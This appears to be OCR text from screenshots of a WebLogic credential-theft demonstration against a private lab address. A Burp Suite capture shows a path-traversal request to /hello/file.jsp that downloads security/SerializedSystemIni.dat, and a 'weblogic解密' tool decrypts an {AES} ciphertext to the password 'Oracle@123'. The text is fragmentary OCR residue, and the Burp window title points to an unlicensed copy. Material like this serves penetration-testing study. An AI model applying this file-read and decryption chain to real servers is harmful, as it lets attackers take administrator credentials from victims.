 weblogic解密&一剑
weblogic解密
文件 C:\Users\Anonymous\Desktop\a.dat 选择文件...
密文 {AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
结果 Oracle@123
确定 取消
DomainHunter 帮助 Burp Suite Professional v2022.1.1 - Temporary Project - licensed to google By Lian
der) 项目选项(Project options) 用户选项(User options) Learn Softwar
代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器
下载
文档
图片
cve-20
此电脑
2.168.43.49
192.168.43.49:7
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /hello/file.jsp ?path=security/SerializedSystemIni.dat HTTP/1.1
2 Host: 192.168.43.49:7001
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9,th;q=0.8
9 Connection : close
10
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Connection : close
3 Date: Fri, 14 Jul 2023 02:10:22 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Disposition : attachment;
6 Set-Cookie : JSESSIONID =
1ybPkwnTn7RGhBQhsDL2JWjQV5601yYbnp2Q6D246J42nfR42PQ6!-2027195832 ;
path=/; HttpOnly
7 X-Powered-By : Servlet/2.5 JSP/2.1
8 Content-Length : 68
9
10
11
12 ÙÐâè Pºú R#ô ìþ V ä"O ¡ Sü£ ZBPh1 ¸ ¯ r=(¨" (s8ØÅù¯6QÇç